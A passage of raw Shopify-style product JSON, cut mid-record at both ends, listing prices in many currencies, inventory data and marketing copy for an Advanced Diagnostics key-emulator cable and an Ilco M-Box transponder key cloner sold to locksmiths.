nt":null,"price_min_bwp":5769,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":589600,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":8515,"price_max_lkr":125200,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":1092,"price_min_nio":14870,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":96900,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":57600,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":2738,"compare_at_price_min_kgs":null,"price_max_gbp":312,"price_max_mnt":1451000,"price_max_awg":727,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":1490,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":3259,"compare_at_price_min_aud":null,"price_max_bzd":812,"percent_sale_min_huf":0,"price_min_rsd":41300,"compare_at_price_max_kmf":null,"price_min_cve":39100,"price_min_uyu":16171,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Advanced Diagnostics","price_min_kes":52900,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":8592000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":406,"price_max_kmf":173000,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Locks & Keys","percent_sale_min_pen":0,"price_min_twd":12677,"body_html":" Emulator Cable that enables programming of replacement Toyota proximity and Subaru “H” bladed keys even in All Keys Lost situations. What does the ADC2015 Emulator cable do? ADC2015 Emulator cable works together with the Smart Pro and Advanced Diagnostics ADS2328 Toyota and ADS2286 Subaru software to create a master key in All Keys Lost situations for a wide range of Toyota and Subaru models. Key data is read from the vehicle using the Smart Pro software and then written to the emulator which is connected directly to the Smart Pro via a USB cable. The emulator then becomes a master key for the vehicle allowing additional keys to be programmed, all without the need of an existing, working key. ","price_min_usd":399.99,"price_max_cve":39100,"price_max_uyu":16171,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":52900,"compare_at_price_min_kmf":null,"price_min_etb":62949,"compare_at_price_max_nzd":null,"price_min_lak":8808000,"price_min_bnd":531,"percent_sale_min_dop":0,"price_min_vuv":49600,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":4837000,"rio_ratings":[],"price_min_all":34000,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":2888,"price_max_mkd":21700,"price_min_php":24000,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":53100,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":35600,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":1792,"price_min_crc":203100,"price_min_ngn":609500,"price_min_pkr":114800,"price_min_ang":732,"compare_at_price_min_bzd":null,"price_max_aud":628,"compare_at_price_min_mop":null,"price_max_tzs":983000,"percent_sale_min_php":0,"price_max_idr":6782000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":1626000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":5769,"compare_at_price_max_inr":null,"price_min_gyd":85000,"compare_at_price_min_yer":null,"price_min_bob":2811,"price_min_mdl":6820,"price_min_amd":154900,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":36337000,"price_max_rwf":589600,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":1480000,"compare_at_price_min_mnt":null,"price_min_eur":352.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":399.99,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":1523,"price_min_wst":1139,"percent_sale_min_ils":0,"price_min_pen":1373,"compare_at_price_max_chf":null,"price_max_krw":596000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":36000,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":6278,"compare_at_price_min_lak":null,"price_min_kzt":210600,"compare_at_price_min_bnd":null,"price_max_sbd":3325,"compare_at_price_min_vuv":null,"price_max_jpy":63800,"price_min_afn":27000,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":134400,"price_max_mwk":704000,"price_max_egp":19241,"compare_at_price_max_aed":null,"price_max_bam":691,"price_min_bif":1199000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":726,"price_min_dop":25800,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":931,"compare_at_price_max_xof":null,"price_min_mad":3769,"compare_at_price_max_fkp":null,"price_min_pgk":1717,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":10676,"percent_sale_min_inr":0,"price_max_ugx":1478000,"price_max_cdf":923000,"price_min_top":983,"price_max_bbd":808,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":3110,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":29129,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"my_fields","type":"multi_line_text_field","value":"D755650AD","key":"alternative_part_number_s_"}],"price_min_sll":9255000,"price_max_myr":1686,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":229600,"percent_sale_min_fjd":0,"price_max_fkp":311,"percent_sale_min_nzd":0,"price_max_azn":691,"percent_sale_min_myr":0,"price_min_sgd":531,"price_max_uah":17091,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":72200,"compare_at_price_min_uyu":null,"price_min_chf":328,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":2854000,"price_min_thb":13186,"price_min_xpf":42100,"price_min_bdt":49700,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":65300,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":51800,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":2631,"price_min_bgn":689,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":1327,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":10709000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":571,"price_min_kyd":338,"percent_sale_min_sgd":0,"price_max_hkd":3163,"percent_sale_min_chf":0,"price_min_shp":312,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":3749,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":1492,"price_max_mur":18637},{"compare_at_price_min_kyd":654,"compare_at_price_max_usd":773.81,"percent_sale_min_rwf":35,"compare_at_price_min_shp":591,"compare_at_price_min_tjs":7245,"percent_sale_min_aud":35,"compare_at_price_min_aed":2885,"price_min_bam":857,"price_min_egp":24127,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":35,"compare_at_price_max_bnd":1020,"price_max_kzt":272800,"compare_at_price_max_vuv":96100,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":17039000,"price_min_nzd":882,"compare_at_price_max_etb":120253,"compare_at_price_max_all":65400,"percent_sale_min_khr":35,"percent_sale_min_idr":35,"price_min_fjd":1168,"price_max_afn":33700,"percent_sale_min_bwp":35,"price_min_sar":1904,"percent_sale_min_czk":0,"price_min_mvr":7847,"price_max_bif":1494000,"compare_at_price_max_gyd":164300,"price_min_inr":44600,"compare_at_price_min_djf":139500,"percent_sale_min_yer":35,"compare_at_price_min_chf":625,"price_min_krw":730000,"tags":["Brand_Ilco","Ilco_machines_accessories","keyblanks","New","sale"],"price_max_huf":170800,"price_min_jpy":77500,"compare_at_price_max_lbp":70295000,"percent_sale_min_mmk":35,"compare_at_price_max_amd":300200,"price_min_sbd":4156,"compare_at_price_max_bob":5447,"compare_at_price_max_mdl":13310,"compare_at_price_min_vnd":20681000,"compare_at_price_max_eur":null,"percent_sale_min_lkr":35,"price_max":500,"percent_sale_min_xcd":35,"price_min_mwk":880100,"price_max_wst":1418,"price_min_myr":2147,"compare_at_price_max_dop":50400,"percent_sale_min_gbp":35,"price_min_fkp":382,"percent_sale_min_awg":35,"compare_at_price_max_mad":7254,"compare_at_price_min_isk":null,"price_min_xof":287000,"price_max_pen":1723,"template_suffix":null,"updated_at":"2025-10-23T17:21:09Z","price_max_gtq":3887,"percent_sale_min_npr":35,"compare_at_price_max_top":1895,"compare_at_price_max_pgk":3304,"price_min_sek":4771,"percent_sale_min_mnt":35,"compare_at_price_min_sgd":1020,"price_min_gnf":4395000,"price_min_qar":1850,"price_min_bbd":1010,"price_min_cdf":1153000,"price_min_ugx":1770000,"price_min_hnl":13325,"compare_at_price_min_sek":null,"price_max_sll":11567000,"compare_at_price_min_gnf":6801000,"barcodes":[],"compare_at_price_min_qar":2864,"compare_at_price_max_cny":5594,"percent_sale_min_bzd":35,"compare_at_price_max_php":46100,"price_max_dop":32600,"percent_sale_min_mop":35,"price_max_mad":4688,"compare_at_price_min_thb":25747,"compare_at_price_min_xpf":80900,"price_min_gmd":36505,"compare_at_price_min_bdt":96200,"price_max_gnf":4395000,"percent_sale_min_kmf":35,"price_max_sek":4771,"compare_at_price_min_dop":50400,"compare_at_price_max_nio":28766,"price_max_qar":1850,"price_max_thb":16637,"price_max_xpf":52300,"compare_at_price_min_mad":7254,"compare_at_price_min_pgk":3304,"percent_sale_min_uah":35,"compare_at_price_min_wst":2194,"percent_sale_min_azn":35,"compare_at_price_min_pen":2666,"price_max_bdt":62200,"compare_at_price_max_std":16569000,"compare_at_price_min_gtq":6016,"published_scope":"web","compare_at_price_max_bsd":786,"price_max_isk":62200,"price_max_sgd":660,"compare_at_price_max_twd":24170,"price_min_pyg":3588000,"price_min_jmd":81400,"compare_at_price_min_sll":17901000,"price_min_cad":711,"percent_sale_min_pyg":35,"compare_at_price_min_huf":null,"percent_sale_min_jmd":35,"price_min_mur":23102,"price_max_djf":90200,"compare_at_price_max_ron":null,"compare_at_price_min_bif":2312000,"title":"Ilco M Box with Snoop for RW4, EZ Clone - On Sale!","compare_at_price_max_ang":1416,"compare_at_price_max_pkr":222500,"compare_at_price_max_ngn":1193500,"price_max_chf":404,"compare_at_price_max_crc":394300,"price_max_vnd":13363000,"price_max_kyd":423,"compare_at_price_max_ttd":5301,"compare_at_price_max_pln":null,"price_max_aed":1864,"compare_at_price_min":773.81,"price_max_tjs":4682,"price_min_ils":1671,"price_max_shp":382,"compare_at_price_min_kzt":422200,"product_type":"Key Cloner","compare_at_price_min_afn":52100,"price_max_dkk":3265,"price_max_bgn":855,"price_min_hkd":3944,"price_max_pkr":143800,"percent_sale_min_amd":35,"price_max_ngn":771200,"price_max_crc":254800,"compare_at_price_max_mkd":41800,"percent_sale_min_bob":35,"price_max_ron":2223,"percent_sale_min_gyd":35,"price_min_bzd":1015,"price_min_mop":4065,"variants":[{"inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","compare_at_price_thb":"25747.0","compare_at_price_uzs":"9528000.0","compare_at_price_xpf":"80900.0","price_mad":"4688.0","compare_at_price_bdt":"96200.0","price_pgk":"2135.0","price_azn":"863.0","price_top":"1224.0","price_kmf":"215700.0","price_dop":"32600.0","compare_at_price_mkd":"41800.0","compare_at_price_dzd":"102500.0","price_cny":"3615.0","compare_at_price_sgd":"1020.0","compare_at_price_kgs":"68700.0","price_uah":"21248.0","compare_at_price_chf":"625.0","compare_at_price_djf":"139500.0","compare_at_price_tzs":"1951000.0","compare_at_price_vnd":"20681000.0","price_bzd":"1015.0","price_mop":"4065.0","compare_at_price_aud":"1206.0","compare_at_price_khr":"3163000.0","compare_at_price_idr":"13048000.0","compare_at_price_kyd":"654.0","compare_at_price_bwp":"11231.0","compare_at_price_shp":"591.0","price_huf":"170800.0","compare_at_price_tjs":"7245.0","compare_at_price_rwf":"1138500.0","compare_at_price_aed":"2885.0","price_bif":"1494000.0","compare_at_price_mmk":"2858000.0","compare_at_price_lkr":"238200.0","price_sll":"11567000.0","compare_at_price_xcd":"2112.0","price_wst":"1418.0","price_pen":"1723.0","compare_at_price_kzt":"422200.0","price_gtq":"3887.0","compare_at_price_yer":"187700.0","merged_options":["title:Default Title"],"price_cad":"711.0","compare_at_price_mvr":"12144.0","compare_at_price_inr":"69000.0","price_mur":"23102.0","available":true,"compare_at_price_krw":"1129000.0","compare_at_price_jpy":"119900.0","price_ron":"2223.0","compare_at_price_sbd":"6431.0","price_crc":"254800.0","price_ngn":"771200.0","price_amd":"194000.0","price_lbp":"45422000.0","compare_at_price_mwk":"1362000.0","price_hkd":"3944.0","price_eur":"437.95","barcode":null,"image":null,"price_mvr":"7847.0","compare_at_price_bam":"1325.0","compare_at_price_egp":"37340.0","price_inr":"44600.0","weight":79.9999,"price_krw":"730000.0","price_pln":"1849.0","price_jpy":"77500.0","compare_at_price_nio":"28766.0","price_sbd":"4156.0","compare_at_price_nzd":"1366.0","price_pkr":"143800.0","price_ang":"915.0","compare_at_price_fjd":"1807.0","compare_at_price_std":"16569000.0","compare_at_price_cdf":"1785000.0","compare_at_price_bbd":"1563.0","price_sar":"1904.0","price_ttd":"3426.0","compare_at_price_hnl":"20622.0","compare_at_price_ugx":"2739000.0","price_usd":"500.0","compare_at_price_bsd":"786.0","title":"Default Title","price_etb":"77702.0","price_php":"29800.0","compare_at_price_gmd":"56496.0","price_pyg":"3588000.0","compare_at_price_twd":"24170.0","compare_at_price_rsd":"79400.0","price_jmd":"81400.0","compare_at_price_myr":"3322.0","compare_at_price_fkp":"590.0","compare_at_price_xof":"444100.0","compare_at_price_uyu":"31328.0","price_ils":"1671.0","compare_at_price_cve":"74800.0","price_gyd":"106200.0","inventory_policy":"deny","price_bob":"3520.0","price_mdl":"8601.0","compare_at_price_kes":"101500.0","price_lak":"11010000.0","price_vuv":"62100.0","price_bnd":"659.0","compare_at_price_gnf":"6801000.0","price_all":"42300.0","compare_at_price_qar":"2864.0","price_myr":"2147.0","price_fkp":"382.0","compare_at_price_cny":"5594.0","price_xof":"287000.0","price_uyu":"20243.0","price_cve":"48400.0","compare_at_price_php":"46100.0","price":"500.00","compare_at_price_pyg":"5552000.0","price_gmd":"36505.0","compare_at_price_jmd":"125900.0","id":13226933387353,"price_twd":"15618.0","sku":"ILC-BM0191XXXX","price_rsd":"51300.0","compare_at_price_usd":"773.81","price_thb":"16637.0","price_uzs":"6157000.0","price_xpf":"52300.0","compare_at_price_etb":"120253.0","price_bdt":"62200.0","compare_at_price_vuv":"96100.0","compare_at_price_lak":"17039000.0","compare_at_price_bnd":"1020.0","price_kes":"65600.0","price_sek":"4771.0","weight_unit":"oz","compare_at_price_all":"65400.0","price_gnf":"4395000.0","price_qar":"1850.0","price_bam":"857.0","price_egp":"24127.0","compare_at_price_ils":"2585.0","compare_at_price_gyd":"164300.0","compare_at_price_bob":"5447.0","compare_at_price_mdl":"13310.0","price_nio":"18587.0","compare_at_price_amd":"300200.0","compare_at_price_lbp":"70295000.0","compare_at_price_hkd":"6104.0","price_mwk":"880100.0","compare_at_price_cad":"1100.0","price_hnl":"13325.0","price_ugx":"1770000.0","original_merged_options":["title:Default Title"],"compare_at_price_mur":"35753.0","compare_at_price_ngn":"1193500.0","price_bsd":"508.0","compare_at_price_crc":"394300.0","compare_at_price_pkr":"222500.0","price_nzd":"882.0","compare_at_price_ang":"1416.0","price_fjd":"1168.0","compare_at_price_sar":"2946.0","price_std":"10706000.0","compare_at_price_ttd":"5301.0","price_bbd":"1010.0","price_cdf":"1153000.0","compare_at_price_afn":"52100.0","price_bgn":"855.0","price_mmk":"1847000.0","compare_at_price_awg":"1406.0","compare_at_price_npr":"110600.0","compare_at_price_mnt":"2825000.0","compare_at_price_gbp":"590.0","price_lkr":"154000.0","price_czk":"10632.0","price_kyd":"423.0","price_idr":"8431000.0","price_bwp":"7257.0","price_shp":"382.0","compare_at_price_bif":"2312000.0","price_tjs":"4682.0","price_aed":"1864.0","price_rwf":"735700.0","price_dkk":"3265.0","inventory_quantity":1,"price_yer":"121300.0","compare_at_price":"773.81","price_afn":"33700.0","compare_at_price_bzd":"1571.0","compare_at_price_mop":"6291.0","price_npr":"71500.0","price_awg":"909.0","price_mnt":"1825000.0","price_gbp":"382.0","compare_at_price_pen":"2666.0","compare_at_price_wst":"2194.0","price_xcd":"1365.0","available_locations":[21438791],"compare_at_price_gtq":"6016.0","price_kzt":"272800.0","price_mkd":"27000.0","price_dzd":"66300.0","price_sgd":"660.0","compare_at_price_sll":"17901000.0","price_isk":"62200.0","compare_at_price_dop":"50400.0","compare_at_price_kmf":"333800.0","price_vnd":"13363000.0","price_tzs":"1261000.0","compare_at_price_mad":"7254.0","price_aud":"779.0","compare_at_price_azn":"1336.0","compare_at_price_top":"1895.0","compare_at_price_pgk":"3304.0","price_khr":"2044000.0","price_kgs":"44400.0","compare_at_price_uah":"32883.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"90200.0","price_chf":"404.0"}],"compare_at_price_min_hkd":6104,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/key-cloner-ilco-m-box-with-snoop-for-rw4-ez-clone-6819073196121.jpg?v=1642680394","width":952,"alt":"Ilco M Box with Snoop for RW4, EZ Clone Automotive Tools Ilco","id":21226814439513,"position":1,"height":768}],"compare_at_price_max_dzd":102500,"price_max_ang":915,"compare_at_price_min_cad":1100,"compare_at_price_max_kgs":68700,"price_max_ttd":3426,"compare_at_price_min_mur":35753,"percent_sale_min_eur":0,"percent_sale_min_mdl":35,"id":1461971288153,"percent_sale_min_lbp":35,"percent_sale_min_ang":35,"price_min_yer":121300,"percent_sale_min_crc":35,"price_max_pln":1849,"percent_sale_min_ttd":35,"handle":"ilco-m-box-with-snoop-for-rw4-ez-clone","compare_at_price_max_aud":1206,"price_min_npr":71500,"compare_at_price_max_tzs":1951000,"price_min_awg":909,"price_min_mnt":1825000,"price_min_gbp":382,"compare_at_price_max_idr":13048000,"compare_at_price_max_khr":3163000,"percent_sale_min_ron":0,"compare_at_price_max_rwf":1138500,"percent_sale_min_ngn":35,"compare_at_price_min_ils":2585,"percent_sale_min_pkr":35,"compare_at_price_max_bwp":11231,"price_min_kmf":215700,"price_max_nio":18587,"compare_at_price_max_rsd":79400,"compare_at_price_min_pyg":5552000,"created_at":"2018-08-27T21:46:52Z","compare_at_price_max_cve":74800,"compare_at_price_max_uyu":31328,"compare_at_price_min_jmd":125900,"compare_at_price_max_kes":101500,"price_min_azn":863,"price_max_std":10706000,"percent_sale_min_pln":0,"price_min_uah":21248,"compare_at_price_min_azn":1336,"price_max_bsd":508,"compare_at_price_min_uah":32883,"percent_sale_min_std":35,"compare_at_price_max_uzs":9528000,"price_max_rsd":51300,"price_max_twd":15618,"percent_sale_min_nio":35,"price_min_mkd":27000,"price_max_top":1224,"price_max_pgk":2135,"percent_sale_min_twd":35,"percent_sale_min_bsd":35,"percent_sale_min_rsd":35,"compare_at_price_min_gmd":56496,"price_min_dzd":66300,"compare_at_price_max_mop":6291,"compare_at_price_max_bzd":1571,"compare_at_price_min_myr":3322,"price_min_kgs":44400,"compare_at_price_min_fkp":590,"price_max_cny":3615,"compare_at_price_min_xof":444100,"price_max_php":29800,"compare_at_price_min_nzd":1366,"percent_sale_min_cve":35,"price_min_uzs":6157000,"compare_at_price_min_fjd":1807,"compare_at_price_min_bbd":1563,"compare_at_price_min_cdf":1785000,"compare_at_price_min_ugx":2739000,"compare_at_price_min_hnl":20622,"price_max_usd":500,"percent_sale_min_uyu":35,"position":null,"percent_sale_min_kes":35,"price_max_bnd":659,"compare_at_price_min_sbd":6431,"price_max_vuv":62100,"price_max_lak":11010000,"price_max_etb":77702,"price_min_mmk":1847000,"media":[],"percent_sale_min_mkd":35,"compare_at_price_min_mwk":1362000,"compare_at_price_max_mmk":2858000,"price_min_lkr":154000,"price_min_czk":10632,"compare_at_price_max_xcd":2112,"percent_sale_min_uzs":35,"price_max_all":42300,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":238200,"price_min_xcd":1365,"compare_at_price_min_bam":1325,"compare_at_price_min_egp":37340,"price_max_amd":194000,"price_max_bob":3520,"price_max_mdl":8601,"compare_at_price_max_yer":187700,"price_max_gyd":106200,"compare_at_price_max_awg":1406,"compare_at_price_max_npr":110600,"price_min_tzs":1261000,"percent_sale_min_dzd":35,"price_min_aud":779,"price_max_lbp":45422000,"compare_at_price_min_sar":2946,"price_min_khr":2044000,"price_min_idr":8431000,"compare_at_price_min_mvr":12144,"compare_at_price_max_gbp":590,"price_max_eur":437.95,"compare_at_price_max_mnt":2825000,"price_min_bwp":7257,"compare_at_price_min_inr":69000,"compare_at_price_min_krw":1129000,"percent_sale_min_kgs":35,"compare_at_price_min_jpy":119900,"price_min_rwf":735700,"compare_at_price_min_khr":3163000,"percent_sale_min_shp":35,"compare_at_price_min_idr":13048000,"percent_sale_min_tjs":35,"price_max_czk":10632,"price_max_lkr":154000,"compare_at_price_min_bwp":11231,"compare_at_price_min_rwf":1138500,"price_max_xcd":1365,"price_min_nio":18587,"percent_sale_min_bgn":0,"percent_sale_min_vnd":35,"price_max_yer":121300,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":2858000,"price_max_npr":71500,"percent_sale_min_aed":35,"percent_sale_min_kyd":35,"compare_at_price_min_lkr":238200,"compare_at_price_min_czk":null,"price_min_ttd":3426,"compare_at_price_min_kgs":68700,"price_max_gbp":382,"price_max_mnt":1825000,"price_max_awg":909,"compare_at_price_max_ils":2585,"percent_sale_min_kzt":35,"price_min_pln":1849,"percent_sale_min_afn":35,"compare_at_price_max_hkd":6104,"compare_at_price_min_tzs":1951000,"price_max_mop":4065,"compare_at_price_min_aud":1206,"price_max_bzd":1015,"percent_sale_min_huf":0,"price_min_rsd":51300,"compare_at_price_max_kmf":333800,"price_min_cve":48400,"price_min_uyu":20243,"compare_at_price_min_mkd":41800,"compare_at_price_max_azn":1336,"vendor":"Ilco","price_min_kes":65600,"compare_at_price_min_dzd":102500,"percent_sale_min_bif":35,"compare_at_price_max_uah":32883,"price_min_std":10706000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":101500,"price_min_bsd":508,"price_max_kmf":215700,"percent_sale_min_gtq":35,"compare_at_price_min_uzs":9528000,"compare_at_price_max_jmd":125900,"compare_at_price_max_pyg":5552000,"percent_sale_min_wst":35,"product_category":"Locks & Keys","percent_sale_min_pen":35,"price_min_twd":15618,"body_html":" Ilco M Box with Snoop for RW4, EZ Clone The M-Box with M-Snoop is add-on hardware that adds the capability of cloning Megamos ID48 equipped transponder keys for Volkswagen, Audi, Volvo, and more. Most recently the M-Box adds the capability to clone transponder keys equipped with the Texas Instruments 80 bit transponder for Ford, Hyundai, and Kia. The M-Box is compatible with existing Ilco/Silca cloning devices while the unique M-Snoop allows for capture of original key data without the need to cut a new key. The M-Box can connect to Wi-Fi or use a wired internet connection. The M-Box brings total cloning capability to approximately 95% of transponder key equipped vehicles in North America today. Features: Professional Solution, Familiar Process, Top Service Clone Before Cutting Unique M-Snoop and Chip Transponder Technology Comprehensive Solution to cover the widest possible range of keys and remotes New T48 for ID48 glass transponder and T80 Plus for Texas 80 bit fits original transponder keys and remotes, as well as all Ilco replacement vehicle keys Unique M-Snoop technology reads original key data without the need to cut a new key (only needed for ID48 at this time) Simple visual confirmation of successful cloning before cutting the key blade Cloning equipment can be used simultaneously for other jobs while procedure runs Compatible with existing Ilco/Silca brand cloning devices* Easy to use software with a dedicated webpage to manage progress of cloning jobs Can connect to Wi-Fi via a smartphone or tablet hotspot, No need for a PC or a fixed internet connection to clone Compatible with Advanced Diagnostics procedures for programming vehicle remotes * RW4 Plus, Ilco EZ-Clone Plus, RW4 with Plus Box, Ilco EZ-Clone with Plus Box Texas 80 bit solution is only compatible with RW4 Plus and Ilco EZ Clone Plus ","price_min_usd":500,"price_max_cve":48400,"price_max_uyu":20243,"available":true,"compare_at_price_max_bam":1325,"compare_at_price_max_egp":37340,"price_max_kes":65600,"compare_at_price_min_kmf":333800,"price_min_etb":77702,"compare_at_price_max_nzd":1366,"price_min_lak":11010000,"price_min_bnd":659,"percent_sale_min_dop":35,"price_min_vuv":62100,"percent_sale_min_sll":35,"compare_at_price_max_fjd":1807,"price_max_uzs":6157000,"rio_ratings":[],"price_min_all":42300,"compare_at_price_max_cdf":1785000,"compare_at_price_max_hnl":20622,"compare_at_price_max_ugx":2739000,"compare_at_price_max_bbd":1563,"price_min_cny":3615,"price_max_mkd":27000,"price_min_php":29800,"percent_sale_min_mad":35,"percent_sale_min_pgk":35,"price_max_dzd":66300,"percent_sale_min_top":35,"compare_at_price_max_gmd":56496,"compare_at_price_min_gbp":590,"compare_at_price_max_mur":35753,"price_max_kgs":44400,"compare_at_price_max_cad":1100,"percent_sale_min_usd":35,"percent_sale_min_cny":35,"price_min_ron":2223,"price_min_crc":254800,"price_min_ngn":771200,"price_min_pkr":143800,"price_min_ang":915,"compare_at_price_min_bzd":1571,"price_max_aud":779,"compare_at_price_min_mop":6291,"price_max_tzs":1261000,"percent_sale_min_php":35,"price_max_idr":8431000,"compare_at_price_max_mvr":12144,"percent_sale_min_bnd":35,"price_max_khr":2044000,"compare_at_price_min_xcd":2112,"compare_at_price_max_sar":2946,"percent_sale_min_etb":35,"compare_at_price_max_krw":1129000,"price_max_bwp":7257,"compare_at_price_max_inr":69000,"price_min_gyd":106200,"compare_at_price_min_yer":187700,"price_min_bob":3520,"price_min_mdl":8601,"price_min_amd":194000,"compare_at_price_max_sbd":6431,"compare_at_price_max_jpy":119900,"price_min_lbp":45422000,"price_max_rwf":735700,"percent_sale_min_all":35,"compare_at_price_max_mwk":1362000,"percent_sale_min_lak":35,"compare_at_price_min_npr":110600,"compare_at_price_min_awg":1406,"percent_sale_min_vuv":35,"price_max_mmk":1847000,"compare_at_price_min_mnt":2825000,"price_min_eur":437.95,"compare_at_price_min_bob":5447,"compare_at_price_min_mdl":13310,"compare_at_price_min_amd":300200,"compare_at_price_min_lbp":70295000,"compare_at_price_max_sgd":1020,"price_min":500,"compare_at_price_min_eur":null,"percent_sale_min_mur":35,"percent_sale_min_cad":35,"price_max_sar":1904,"price_min_wst":1418,"percent_sale_min_ils":35,"price_min_pen":1723,"compare_at_price_max_chf":625,"price_max_krw":730000,"percent_sale_min_hkd":35,"compare_at_price_max_djf":139500,"price_max_inr":44600,"compare_at_price_min_ron":null,"compare_at_price_min_crc":394300,"price_max_mvr":7847,"compare_at_price_min_lak":17039000,"price_min_kzt":272800,"compare_at_price_min_bnd":1020,"price_max_sbd":4156,"compare_at_price_min_vuv":96100,"price_max_jpy":77500,"price_min_afn":33700,"percent_sale_min_sar":35,"compare_at_price_min_all":65400,"percent_sale_min_mvr":35,"compare_at_price_max_vnd":20681000,"compare_at_price_max_kyd":654,"price_min_huf":170800,"price_max_mwk":880100,"price_max_egp":24127,"compare_at_price_max_aed":2885,"price_max_bam":857,"price_min_bif":1494000,"compare_at_price_min_gyd":164300,"compare_at_price_max_tjs":7245,"compare_at_price_max_shp":591,"price_max_nzd":882,"price_min_dop":32600,"compare_at_price_min_php":46100,"compare_at_price_max_myr":3322,"percent_sale_min_mwk":35,"price_max_fjd":1168,"compare_at_price_max_xof":444100,"price_min_mad":4688,"compare_at_price_max_fkp":590,"price_min_pgk":2135,"compare_at_price_min_usd":773.81,"compare_at_price_max_sek":null,"price_max_hnl":13325,"percent_sale_min_inr":35,"price_max_ugx":1770000,"price_max_cdf":1153000,"price_min_top":1224,"price_max_bbd":1010,"percent_sale_min_krw":35,"percent_sale_min_jpy":35,"compare_at_price_max_qar":2864,"percent_sale_min_sbd":35,"compare_at_price_max_gnf":6801000,"compare_at_price_min_etb":120253,"price_min_gtq":3887,"compare_at_price_min_top":1895,"compare_at_pri